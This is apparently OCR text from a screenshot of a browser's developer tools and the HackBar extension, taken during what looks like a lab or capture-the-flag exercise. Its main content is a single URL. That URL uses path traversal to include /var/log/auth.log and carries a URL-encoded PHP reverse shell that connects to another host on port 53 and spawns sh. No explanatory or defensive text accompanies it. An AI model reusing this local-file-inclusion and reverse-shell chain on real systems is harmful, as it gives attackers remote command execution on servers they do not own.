 元素 控制台 源代码/来源 网络 内存 性能 应用 Lighthouse 安全 记录器 性能数据分析 HackBar Adblock Plus Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://10.10.10.31/antibot_image/antibots/info.php?image=../../../../../../../var/log/auth.log&x=php%20-
r%20'%24sock%3Dfsockopen(%2210.10.10.13%22%2C53)%3Bexec(%22sh%20%3C%263%20%3E%263%202%3E%263%22)%3B'
Use POST method
MODIFY HEADER
Name